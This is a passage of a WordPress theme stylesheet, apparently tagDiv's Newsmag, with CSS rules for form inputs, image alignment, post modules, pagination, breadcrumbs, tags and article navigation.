  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e6e6e6;
  width: 100%;
  max-width: 100%;
  height: 168px;
  min-height: 168px;
  padding: 6px 9px;
}
textarea:active,
textarea:focus {
  border-color: #ccc !important;
}
textarea:focus,
input:focus,
input[type]:focus {
  outline: 0 none;
}
/* Input buttons */
input[type=submit] {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 600;
  line-height: 16px;
  background-color: #222;
  border-radius: 3px;
  color: #ffffff;
  border: none;
  padding: 7px 12px;
}
input[type=submit]:hover {
  background-color: #4db2ec;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  border: 1px solid #e6e6e6;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px 3px 9px;
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
  border-color: #cccccc !important;
}
input[type=password] {
  width: 100%;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #ccc;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
  margin-bottom: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  input[type=password] {
    font-size: 16px;
  }
}
/*  ----------------------------------------------------------------------------
     embed
*/
embed {
  width: 100%;
}
.videopress-placeholder {
  width: 100% !important;
}
.videopress-poster {
  height: auto !important;
  width: 100% !important;
}
.video-player {
  width: 100% !important;
}
/*  ----------------------------------------------------------------------------
     tagDiv image styles
     the .td-post-image-lef is moved:
      - from image to link
        or
      - from image to figure

*/
.wp-block-gallery.alignnone {
  display: flex;
}
/*  ----------------------------------------------------------------------------
    td image left
*/
.td-post-image-left {
  float: left;
  position: relative;
  left: -21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive phone CUSTOM - align the image on center */
}
.td-post-image-left figcaption {
  padding-left: 20px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-image-left {
    left: -18px;
    max-width: 220px;
  }
  .td-post-image-left figcaption {
    padding-left: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-image-left {
    max-width: 220px;
    left: 0;
    margin-right: 21px;
  }
  .td-post-image-left figcaption {
    padding-right: 0;
  }
}
@media (max-width: 500px) {
  .td-post-image-left {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    td image right
*/
.td-post-image-right {
  float: right;
  position: relative;
  right: -20px;
  z-index: 1;
}
.td-post-image-right figcaption {
  padding-right: 20px;
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-image-right {
    right: -18px;
    max-width: 220px;
  }
  .td-post-image-right figcaption {
    padding-right: 17px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-post-image-right {
    right: 0;
    margin-left: 21px;
    max-width: 220px;
  }
  .td-post-image-right figcaption {
    padding-right: 0;
  }
}
/* responsive phone CUSTOM - align the image on center */
@media (max-width: 500px) {
  .td-post-image-right {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
  }
}
.wp-block-image {
  margin-bottom: 39px;
}
/*  ----------------------------------------------------------------------------
    td image full width
*/
.td-post-image-full {
  position: relative;
  left: -21px;
  max-width: none !important;
  width: 681px !important;
  z-index: 1;
}
.td-post-image-full figcaption {
  padding-right: 20px;
  padding-left: 20px;
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-image-full {
    left: -18px;
    width: 505px !important;
  }
  .td-post-image-full figcaption {
    padding-right: 17px;
    padding-left: 17px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-post-image-full {
    left: 0;
    width: 100% !important;
    max-width: 100% !important;
  }
  .td-post-image-full figcaption {
    padding-right: 0;
    padding-left: 0;
  }
}
.td-pb-span12 .td-post-image-full,
.mceContentBody-max-width-big .td-post-image-full {
  width: 1021px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span12 .td-post-image-full,
  .mceContentBody-max-width-big .td-post-image-full {
    width: 756px !important;
  }
}
/*  ----------------------------------------------------------------------------
    td image full width -and-grid
*/
.td-post-image-full-and-grid {
  position: relative;
  left: -20px;
  max-width: none !important;
  width: 679px !important;
  z-index: 1;
}
.td-post-image-full-and-grid figcaption {
  padding-right: 20px;
  padding-left: 20px;
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-image-full-and-grid {
    left: -17px;
    width: 503px !important;
  }
  .td-post-image-full-and-grid figcaption {
    padding-right: 17px;
    padding-left: 17px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-post-image-full-and-grid {
    left: 0;
    width: 100% !important;
    max-width: 100% !important;
  }
  .td-post-image-full-and-grid figcaption {
    padding-right: 0;
    padding-left: 0;
  }
}
.td-pb-span12 .td-post-image-full-and-grid,
.mceContentBody-max-width-big .td-post-image-full-and-grid {
  width: 1019px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span12 .td-post-image-full-and-grid,
  .mceContentBody-max-width-big .td-post-image-full-and-grid {
    width: 754px !important;
  }
}
/*  ----------------------------------------------------------------------------
    custom post padding
*/
.td-paragraph-padding-0 {
  display: block;
  padding-left: 0;
  padding-right: 11%;
}
.td-paragraph-padding-1 {
  display: block;
  padding-left: 11%;
  padding-right: 11%;
}
.td-paragraph-padding-2 {
  display: block;
  padding-left: 17.5%;
  padding-right: 17.5%;
}
.td-paragraph-padding-3 {
  display: block;
  padding-left: 11%;
  padding-right: 17.5%;
}
.td-paragraph-padding-4 {
  display: block;
  padding-left: 11%;
  padding-right: 0;
}
.td-paragraph-padding-5 {
  display: block;
  padding-left: 22.5%;
  padding-right: 22.5%;
}
.td-paragraph-padding-6 {
  display: block;
  padding-left: 17.5%;
  padding-right: 11%;
}
.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
  padding-right: 3%;
}
.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
  padding-left: 3%;
  padding-right: 3%;
}
.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
  padding-left: 8.5%;
  padding-right: 8.5%;
}
.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
  padding-left: 3%;
  padding-right: 8.5%;
}
.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
  padding-left: 3%;
}
.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
  padding-left: 10.5%;
  padding-right: 10.5%;
}
.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
  padding-left: 8.5%;
  padding-right: 3%;
}
/* responsive phone */
@media (max-width: 500px) {
  .td-paragraph-padding-0,
  .td-paragraph-padding-1,
  .td-paragraph-padding-2,
  .td-paragraph-padding-3,
  .td-paragraph-padding-4,
  .td-paragraph-padding-5,
  .td-paragraph-padding-6 {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
}
.td-excerpt,
.td-module-excerpt {
  margin-bottom: 15px;
  color: #444;
  font-size: 12px;
  line-height: 18px;
}
/* the title */
.td-module-title {
  font-family: 'Open Sans', arial, sans-serif;
}
.td-module-title a {
  color: #111111;
}
.td-module-comments {
  position: relative;
  top: -3px;
  background-color: #848484;
  float: right;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  text-align: center;
  border-radius: 2px;
  border-bottom-right-radius: 0;
}
.td-module-comments a {
  color: #ffffff;
  padding: 2px 4px 3px;
  display: inline-block;
  min-width: 22px;
  height: 20px;
  line-height: 16px;
}
.td-module-comments a:after {
  position: absolute;
  bottom: -5px;
  right: 0;
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 5px 0 0;
  border-color: #5b5b5b transparent transparent transparent;
}
.td-module-comments a:hover {
  color: #ffffff;
}
.td-read-more {
  display: inline-block;
}
.td-read-more a {
  font-family: 'Open Sans', arial, sans-serif;
  background-color: #444;
  border-radius: 3px;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  line-height: 15px;
  padding: 8px 12px;
  display: block;
}
.td-read-more a:hover {
  background-color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    thumbnails
*/
.td_module_wrap {
  position: relative;
  z-index: 0;
}
.td-video-play-ico {
  position: absolute;
  width: 40px;
  height: 40px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  background-color: rgba(0, 0, 0, 0.48);
  border: 0.050em solid #fff;
  border-radius: 100%;
  font-size: 40px;
  z-index: 1;
  -webkit-box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 0.15em rgba(0, 0, 0, 0.4);
}
.td-video-play-ico i {
  position: absolute;
  top: 50%;
  left: 54%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  font-size: 35%;
  color: #fff;
}
.td-video-play-ico.td-video-small {
  width: 20px;
  height: 20px;
  font-size: 20px;
  border-width: 1px;
}
/*  ----------------------------------------------------------------------------
    admin edit
*/
.td-admin-edit {
  position: absolute;
  left: 0;
  top: 0;
  display: none;
  z-index: 2;
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff !important;
  padding: 3px 10px;
  font-size: 13px;
  -webkit-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
.td-admin-edit:hover {
  background-color: #000;
}
.td-module-thumb:hover .td-admin-edit {
  display: block;
}
/*  ----------------------------------------------------------------------------
    thumbnail
*/
.td-module-thumb {
  position: relative;
  margin-bottom: 12px;
}
.td-module-thumb:hover .td-admin-edit {
  display: block;
  color: #ffffff;
}
.td-module-thumb .entry-thumb {
  display: block;
  width: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-module-thumb .entry-thumb {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    hover title
*/
.td_module_wrap .entry-title a,
.td_mod_mega_menu .entry-title a {
  -webkit-transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
  transition: color 0.2s cubic-bezier(0, 0, 0.58, 1) 0s;
}
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a {
  color: #4db2ec;
}
.td-module-image {
  position: relative;
}
.td-module-image .td-post-category {
  position: absolute;
  border-radius: 0 3px 0 0;
  bottom: 0;
  display: block;
}
.td-module-meta-info {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  line-height: 14px;
}
.td-module-meta-info .td-post-author-name {
  color: #222;
  font-weight: bold;
  margin-bottom: 3px;
}
.td-module-meta-info .td-post-date {
  color: #444;
  margin-bottom: 3px;
}
.td-module-meta-info .entry-review-stars {
  height: 15px;
  position: relative;
  top: -1px;
  margin-bottom: 2px;
}
.td-module-meta-info .entry-review-stars i {
  line-height: 10px;
}
.td_module_1 .entry-title {
  font-size: 19px;
  font-weight: 600;
  line-height: 24px;
  margin: 0 0 9px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_1 .entry-title {
    font-size: 15px !important;
    line-height: 19px !important;
    margin-bottom: 8px;
  }
}
@media (max-width: 767px) {
  .td_module_1 .entry-title {
    font-size: 19px !important;
    line-height: 24px !important;
  }
}
.td_module_1 .td-module-thumb {
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_1 .td-module-thumb {
    margin-bottom: 8px;
  }
}
.td_module_1 .meta-info {
  margin-bottom: 14px;
  line-height: 11px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_module_1 .meta-info {
    margin-bottom: 10px;
  }
}
.td_module_1 .td-post-author-name,
.td_module_1 .td-post-date {
  margin-bottom: 3px;
}
/*  ----------------------------------------------------------------------------
    Module 1
*/
.td_module_1 {
  padding-bottom: 36px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_1 {
    padding-bottom: 32px;
  }
}
.td_module_1 .entry-title {
  margin-bottom: 8px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_1 .entry-title {
    margin-bottom: 7px;
  }
}
.td_module_1 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_module_1 .entry-thumb {
    min-height: 160px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_1 .entry-thumb {
    min-height: 116px;
  }
}
/*  ----------------------------------------------------------------------------
    Module 15
*/
.td_module_15 {
  border-top: 0;
  padding-top: 0;
  margin-bottom: 40px;
  padding-bottom: 24px;
  border-bottom: 1px dashed #f1f1f1 !important;
  margin-left: 20px;
  margin-right: 19px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_15 {
    margin-left: 17px;
    margin-right: 17px;
  }
}
@media (max-width: 767px) {
  .td_module_15 {
    margin-left: 10px;
    margin-right: 10px;
    margin-bottom: 20px;
    padding-bottom: 4px;
  }
}
.td_module_15 .entry-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 400;
  font-size: 32px;
  line-height: 40px;
  color: #222;
  margin: 6px 0 7px 0;
  word-wrap: break-word;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_module_15 .entry-title {
    font-size: 24px !important;
    line-height: 28px !important;
    font-weight: 600;
  }
}
@media (max-width: 767px) {
  .td_module_15 .entry-title {
    font-size: 22px !important;
    line-height: 28px !important;
    font-weight: 600;
    margin-bottom: 6px;
  }
}
.td_module_15 .entry-title a {
  color: #222;
}
.td_module_15 .entry-title a:hover {
  text-decoration: none !important;
}
@media (max-width: 767px) {
  .td_module_15 .entry-title {
    font-size: 28px;
    line-height: 36px;
  }
}
.td_module_15 .td-category {
  margin-bottom: 5px;
  display: inline-block;
}
.td_module_15 .td-category a {
  background-color: #111;
  font-style: normal;
}
.td_module_15 .td-category li {
  margin: 0 5px 3px 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_15 .td-category li {
    position: relative;
    top: -1px;
  }
}
.td_module_15 .td-category li a:hover {
  text-decoration: none !important;
}
.td_module_15 .td-category li:before {
  display: none;
}
.td_module_15 .meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_15 .meta-info {
    margin-bottom: 15px;
  }
}
.td_module_15.td-post-content {
  padding-top: 0;
  border-top: none;
}
.td_module_15.td-post-content:after {
  content: '';
  clear: both;
  display: table;
}
.td_block_wrap {
  position: relative;
  clear: both;
}
/* title / label */
.block-title {
  display: inline-block;
  line-height: 20px;
  margin: 0 0 20px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .block-title {
    margin-left: 17px;
  }
}
@media (max-width: 767px) {
  .block-title {
    margin-left: 10px;
    margin-right: 10px;
  }
}
.block-title > a,
.block-title > span {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #fff;
  background-color: #222;
  border-radius: 3px;
  padding: 2px 15px;
  position: relative;
  display: inline-table;
  vertical-align: middle;
  line-height: 16px;
  top: -2px;
}
.td-post-category {
  font-family: 'Open Sans', arial, sans-serif;
  padding: 2px 5px 3px;
  background-color: #222;
  border-radius: 3px;
  font-size: 10px;
  font-weight: 600;
  font-style: normal;
  color: #fff;
  margin-right: 5px;
  position: relative;
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 100%;
  vertical-align: middle;
  line-height: 1;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-category {
    display: none;
  }
}
.td-post-category:hover {
  color: #ffffff;
  background-color: #4db2ec;
}
/*
9.  Post and Page
      9.1 Page
*/
* {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
img {
  max-width: 100%;
  width: auto\9;
  height: auto;
}
/* used to position the ajax loader (added 19 aug 2015) */
.td-ss-main-content {
  position: relative;
}
.td-page-title {
  font-size: 24px;
  font-weight: 600;
  line-height: 32px;
  margin: 1px 0 20px 0;
}
.td-page-header.td-pb-padding-side {
  padding-top: 20px;
}
.td-attachment-prev {
  display: inline-block;
  margin-top: 10px;
  margin-bottom: 16px;
}
.td-attachment-prev img {
  width: 100px;
  height: 100px;
}
.td-attachment-next {
  float: right;
  margin-top: 10px;
  margin-bottom: 16px;
}
.td-attachment-next img {
  width: 100px;
  height: 100px;
}
.td-author-counters {
  margin-bottom: 13px;
  line-height: 19px;
  height: 19px;
}
.td-author-counters span {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-style: normal;
  font-weight: bold;
  background-color: #222;
  border-radius: 3px;
  color: #fff;
  display: inline-table;
  line-height: 16px;
  padding: 2px 15px;
  vertical-align: middle;
  position: relative;
  top: -1px;
}
.author .author-box-wrap {
  border-bottom: 1px dashed #f1f1f1;
  border-top: 1px dashed #f1f1f1;
  margin: 0 19px 20px 20px;
  padding: 21px 0;
}
.td-author-post-count {
  margin-right: 10px;
}
.error404 .td-pb-span12 .block-title {
  margin-left: 20px;
}
.td-404-title {
  font-family: 'Roboto', sans-serif;
  font-size: 40px;
  color: #222;
  text-align: center;
  line-height: 50px;
  padding: 30px 0 17px 0 ;
}
.td-404-sub-title {
  font-family: 'Roboto', sans-serif;
  font-size: 21px;
  line-height: 24px;
  color: #a6a6a6;
  text-align: center;
  padding: 0 0 40px 0;
}
.td-404-sub-sub-title {
  text-align: center;
  margin-bottom: 70px;
}
.td-404-sub-sub-title a {
  background-color: #444;
  border: medium none;
  border-radius: 3px;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 8px 15px;
  margin-left: 6px;
}
.td-404-sub-sub-title a:hover {
  color: white;
  background-color: #4db2ec;
  text-decoration: none !important;
}
.td-404-head {
  text-align: center;
}
.td-search-query {
  color: #4db2ec;
}
.search-page-search-wrap {
  border-bottom: 1px dashed #f1f1f1;
  border-top: 1px dashed #f1f1f1;
  margin: 0 0 20px 0;
  padding: 40px 0;
}
.td-search-form-widget {
  position: relative;
  line-height: 21px;
}
.td-search-form-widget .wpb_button {
  border-radius: 0 3px 3px 0;
  height: 32px;
  position: absolute;
  right: 0;
  top: 0;
  text-shadow: none;
  padding: 7px 15px 8px 15px;
  line-height: 16px;
  margin: 0;
}
.td-search-form-widget .wpb_button:hover {
  background-color: #222;
}
.td-search-form-widget div {
  text-align: left;
}
.td-search-form-widget .td-widget-search-input {
  width: 95%;
  border-right: 0;
  height: 32px;
  line-height: 21px;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
}
.td_search_subtitle {
  position: relative;
  top: 11px;
  left: 2px;
}
.td-comment-section .comment-respond {
  border-top: none;
}
/* -----------------------------------------------------------------

Pagination

-------------------------------------------------------------------- */
.page-nav {
  margin-bottom: 35px;
  height: 28px;
  font-family: 'Roboto', sans-serif;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav {
    margin-right: auto;
    margin-left: auto;
    display: table;
  }
}
.page-nav a:hover {
  color: #ffffff;
  background-color: #444444;
  border-color: #444444;
}
.page-nav a,
.page-nav span {
  padding: 3px 5px;
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  display: inline-block;
  margin-right: 5px;
  min-width: 28px;
  text-align: center;
  color: #444;
  line-height: 21px;
  float: left;
  -o-transition: none;
  -moz-transition: none;
  -khtml-transition: none;
  -webkit-transition: none;
  -ms-transition: none;
  transition: none;
}
.page-nav .first,
.page-nav .last {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .first,
  .page-nav .last {
    display: none;
  }
}
.page-nav .extend {
  border: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .extend {
    display: none;
  }
}
.page-nav i {
  font-size: 10px;
  line-height: 0;
  display: inline-table;
}
.page-nav .pages {
  float: right;
  margin-right: 0;
  border: none;
  padding: 3px 0 3px 5px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .page-nav .pages {
    display: none;
  }
}
.page-nav .current {
  background-color: #4db2ec;
  color: #ffffff;
  border-color: #4db2ec;
}
.page-nav:first-child > div {
  padding: 2px 5px 3px 5px;
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  display: inline-block;
  margin-right: 5px;
  min-width: 28px;
  text-align: center;
  line-height: 21px;
  background-color: #4db2ec;
  color: #fff;
  border-color: #4db2ec;
  float: left;
}
/*  ----------------------------------------------------------------------------
    Typography
*/
.td-page-content {
  margin-top: 20px;
}
.td-page-content ul {
  list-style-position: inside;
}
.td-page-content ul li {
  margin: 0 0 0 21px;
}
.td-page-content ul ul,
.td-page-content ul ol {
  margin-bottom: 0;
  padding-left: 0;
}
.td-page-content ol {
  list-style-position: inside;
}
.td-page-content ol li {
  list-style-type: decimal;
  margin: 0 0 0 21px;
}
.td-page-content ol ul {
  margin-bottom: 0;
  padding-left: 0;
}
.td-page-content ol ul > li {
  list-style-type: none;
}
.td-page-content ol ol {
  padding-left: 0;
  margin-bottom: 0;
}
.td-page-content .td-arrow-list li:before {
  font-family: 'newsmag', sans-serif;
  content: '\e803';
  float: left;
  margin-left: -19px;
  line-height: 24px;
  font-size: 14px;
}
.td-page-content .td-arrow-list {
  margin-left: 21px;
  list-style: none;
}
.td-page-content embed,
.td-page-content iframe,
.td-page-content object {
  max-width: 100%;
}
.widget a:hover {
  color: #4db2ec;
}
.widget ul li {
  margin-left: 0;
}
.widget ul li:before {
  content: '';
}
/*
  Index.php
*/
.td-blog-index .td-page-header {
  margin-bottom: 10px;
}
.sticky .entry-title a {
  color: #4db2ec !important;
}
.td-page-meta {
  display: none;
}
/*  ----------------------------------------------------------------------------
    Post grid padding
*/
.td-post-header {
  padding-top: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-header {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-header {
    padding-top: 15px;
  }
}
.td-post-border-top {
  border-top: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/
.entry-crumbs {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  line-height: 15px;
  color: #c3c3c3;
  position: relative;
  top: -5px;
}
.entry-crumbs a {
  color: #c3c3c3;
}
.entry-crumbs a:hover {
  color: #777777;
}
.entry-crumbs .td-bread-sep {
  font-size: 8px;
  margin: 0 5px 0 5px;
}
/*  ----------------------------------------------------------------------------
    Category
*/
.td-category {
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 9px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 15px;
}
.td-category li {
  display: inline-block;
  line-height: 15px;
  margin: 0 5px 3px 0;
}
.td-category a {
  color: #fff;
  background-color: #4db2ec;
  padding: 1px 7px;
  border-radius: 3px;
  white-space: nowrap;
}
.td-category a:hover {
  opacity: 0.9;
}
/*  ----------------------------------------------------------------------------
    Post title
*/
.post footer {
  clear: both;
}
.post p {
  line-height: 1.72;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .post p {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
.post header h1 {
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 400;
  font-size: 32px;
  line-height: 40px;
  color: #222;
  margin: 6px 0 7px 0;
  word-wrap: break-word;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .post header h1 {
    font-size: 28px;
    line-height: 36px;
  }
}
.td-post-text-content p {
  line-height: 1.72;
}
/*  ----------------------------------------------------------------------------
    Subtitle
*/
.td-post-sub-title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  font-style: italic;
  line-height: 22px;
  color: #999;
  padding: 5px 0 8px 0;
  margin: 13px 0;
  border-bottom: 1px dashed #f1f1f1;
  border-top: 1px dashed #f1f1f1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-sub-title {
    margin: 11px 0;
  }
}
@media (max-width: 767px) {
  .td-post-sub-title {
    margin: 8px 0;
  }
}
/*  ----------------------------------------------------------------------------
    Author - Date - Comments - Count views
*/
.bypostauthor {
  line-height: 1;
}
.meta-info {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  color: #444;
  line-height: 16px;
  margin-bottom: 15px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .meta-info {
    margin-bottom: 12px;
  }
}
@media (max-width: 767px) {
  .meta-info {
    margin-bottom: 10px;
  }
}
.td-post-author-name {
  display: inline-block;
  margin-right: 3px;
}
.td-post-author-name a {
  color: #222;
  font-weight: 700;
}
.td-post-author-name a:hover {
  color: #222;
  text-decoration: none !important;
}
.td-post-author-name span {
  margin-left: 3px;
}
.td-post-author-name div {
  display: inline;
}
.td-post-date {
  display: inline-block;
  margin-right: 3px;
}
.td-post-views {
  display: inline-block;
  margin-left: 9px;
}
.td-post-views i {
  margin: 0 5px;
  font-size: 13px;
  position: relative;
  top: 1px;
}
.td-post-comments {
  display: inline-block;
  margin-left: 9px;
}
.td-post-comments a {
  color: #444;
}
.td-post-comments a:hover {
  text-decoration: none !important;
}
.td-post-comments i {
  margin: 0 8px;
  font-size: 9px;
}
/*  ----------------------------------------------------------------------------
    Featured image
*/
.td-post-content {
  padding-top: 20px;
  border-top: 1px solid #e6e6e6;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-content {
    padding-top: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-content {
    padding-top: 10px;
  }
}
.td-post-content .td-module-thumb {
  margin-bottom: 22px;
}
.td-modal-image img {
  margin-bottom: 21px;
}
.td-post-small-box {
  height: 15px;
  line-height: 15px;
  margin-bottom: 3px;
}
.td-post-small-box span {
  background-color: #444;
  padding: 1px 7px;
  color: #fff;
}
.td-post-small-box a {
  background-color: #a5a5a5;
  margin: 0 0 0 3px;
  padding: 1px 7px;
  color: #fff;
}
.td-post-small-box a:hover {
  text-decoration: none !important;
  background-color: #4db2ec;
  color: #fff;
}
/*  ----------------------------------------------------------------------------
    Tags
*/
.td-post-source-tags {
  margin: 15px 0 18px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-source-tags {
    margin: 11px 0 14px 0;
  }
}
@media (max-width: 767px) {
  .td-post-source-tags {
    margin: 5px 0 8px 0;
  }
}
.td-tags {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 9px;
  font-weight: 700;
  text-transform: uppercase;
  font-style: normal;
  margin: 0;
  padding: 0;
  height: 15px;
  line-height: 15px;
  display: table;
}
.td-tags li {
  list-style: none;
  display: inline-block;
  height: 15px;
  line-height: 15px;
  margin: 0 0 3px 0;
}
.td-tags a {
  margin: 0 3px 0 0;
}
.td-tags span {
  margin-right: 3px;
}
/*  ----------------------------------------------------------------------------
    Next / Prev article
*/
.td-post-next-prev {
  border-top: 1px solid #e6e6e6;
  position: relative;
}
.td-post-next-prev .td-block-span6 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-post-next-prev .td-block-span6 {
    width: 50% !important;
    padding: 0 10px !important;
  }
}
.td-next-prev-separator {
  position: absolute;
  width: 1px;
  height: 100%;
  background-color: #e6e6e6;
  display: block;
  left: 50%;
}
.td-post-prev-post,
.td-post-next-post {
  position: relative;
}
.td-post-prev-post a:hover,
.td-post-next-post a:hover {
  color: #4db2ec;
}
.td-post-next-post {
  text-align: right;
}
.td-block-span6.td-post-prev-post {
  width: 50% !important;
  padding: 0 20px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-block-span6.td-post-prev-post {
    padding: 0 17px !important;
  }
}
@media (max-width: 767px) {
  .td-block-span6.td-post-prev-post {
    padding: 0 10px !important;
  }
}
.td-block-span6.td-post-next-post {
  width: 50% !important;
  padding: 0 20px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-block-span6.td-post-next-post {
    padding: 0 17px !important;
  }
}
@media (max-width: 767px) {
  .td-block-span6.td-post-next-post {
    padding: 0 10px !important;
  }
}
.td-post-next-prev-content {
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
}
.td-post-next-prev-content span {
  display: block;
  font-size: 12px;
  color: #c1c1c1;
  font-weight: 600;
  margin: 33px 0 6px 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-next-prev-content span {
    margin-top: 29px;
  }
}
@media (max-width: 767px) {
  .td-post-next-prev-content span {
    margin-top: 19px;
  }
}
.td-post-next-prev-content a {
  display: block;
  font-size: 15px;
  color: #222;
  font-weight: bold;
  line-height: 21px;
  margin-bottom: 38px;
  word-break: break-word;
  /* responsive portrait tablet */
